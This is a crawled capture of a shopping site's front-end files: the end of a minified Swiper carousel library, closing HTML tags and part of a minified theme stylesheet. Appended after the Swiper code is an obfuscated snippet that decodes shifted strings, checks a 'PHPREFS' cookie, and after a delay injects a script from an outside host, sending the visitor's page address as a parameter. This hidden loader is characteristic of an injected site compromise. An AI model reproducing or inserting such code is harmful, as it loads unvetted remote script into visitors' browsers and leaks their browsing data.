                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



</body></html>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css
body_size: 35656
content:
@charset "UTF-8";.swiper{position:relative}.swiper>.swiper-container{position:static}.swiper>.swiper-container>.swiper-pagination{bottom:-4.5rem}.swiper-pagination{position:static;margin-top:1.5rem}.swiper-pagination .swiper-pagination-bullet{background-color:#fff0;border:1px solid #d7d7d7;opacity:1}.swiper-pagination .swiper-pagination-bullet:hover{background-color:#ccc;border-color:#ccc}.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-container-rtl .swiper-button-next::after,.swiper-container-rtl .swiper-button-prev::after{content:""}.swiper-container-rtl .swiper-button-next::before{content:""}.swiper-container-rtl .swiper-button-prev::before{content:""}.swiper-button-next,.swiper-button-prev{padding:0;z-index:99;border:none;background-color:#fff0;-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-button-next::after,.swiper-button-prev::after{content:""}.swiper-button-next::before,.swiper-button-prev::before{font-family:"Wolmart"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:default;color:#ccc}.swiper-button-next::before{content:""}.swiper-button-prev::before{content:""}.swiper-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden;width:auto}.swiper-container:not(.swiper-container-initialized) .swiper-slide{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-slide img{display:block;width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row{width:calc(100% + 2rem)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no{width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg{width:calc(100% + 2*false)}.swiper-theme .swiper-button-prev,.swiper-theme .swiper-button-next{margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;width:30px;height:30px;border-radius:50px;font-size:20px;font-weight:400;color:#76bc21}.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus{color:#fff;background-color:#76bc21;border-color:#76bc21}.swiper-theme .swiper-button-prev.swiper-button-disabled,.swiper-theme .swiper-button-next.swiper-button-disabled{color:#ccc;opacity:.6}.swiper-theme .swiper-button-prev{left:-40px}.swiper-theme .swiper-button-next{right:-40px}.swiper-theme .swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-theme .swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;width:8px}@media (max-width:1300px){.swiper-theme .swiper-button-prev{left:20px}.swiper-theme .swiper-button-next{right:20px}}.nav-inner>.swiper-button-prev,.nav-inner>.swiper-button-next{opacity:0;visibility:hidden}.nav-inner>.swiper-button-prev{left:0}.nav-inner>.swiper-button-next{right:0}.nav-inner:hover>.swiper-button-prev,.nav-inner:hover>.swiper-button-next{opacity:1;visibility:visible}.nav-inner:hover>.swiper-button-prev{left:2rem}.nav-inner:hover>.swiper-button-next{right:2rem}.nav-top>.swiper-button-next,.nav-top>.swiper-button-prev{position:absolute;width:15px;top:-5.3rem;left:auto;color:#777;font-size:1.4rem;font-weight:400}.nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-next:not(.swiper-button-disabled):active,.nav-top>.swiper-button-next:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):active,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):focus{background-color:#fff0;border-color:#fff0;color:#76bc21}.nav-top>.swiper-button-next.swiper-button-disabled,.nav-top>.swiper-button-prev.swiper-button-disabled{color:#666}.nav-top>.swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%);right:3.7rem}.nav-top>.swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%);right:3.5rem}.nav-right .swiper-button-prev,.nav-right .swiper-button-next{position:absolute;right:3rem;top:auto;bottom:2.8rem;left:auto}.nav-right .swiper-button-prev{right:5.5rem}.pg-white>.swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.8}.pg-white>.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;opacity:1}.pg-grey>.swiper-pagination 